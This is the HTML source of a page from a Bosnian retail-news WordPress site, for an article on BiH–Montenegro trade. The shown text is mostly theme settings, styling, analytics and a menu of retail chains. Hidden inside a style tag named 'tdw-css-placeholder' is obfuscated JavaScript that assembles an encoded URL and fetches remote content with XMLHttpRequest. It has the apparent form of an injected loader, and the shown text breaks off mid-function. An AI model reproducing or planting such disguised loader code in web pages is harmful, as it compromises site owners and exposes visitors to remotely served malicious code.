                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="92b747d949";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/domace/",
                    "name": "DOMAĆE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/",
                    "name": "Trgovinska razmjena između BiH i Crne Gore u porastu"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-7913 single-format-standard wp-theme-Newspaper td-standard-pack trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
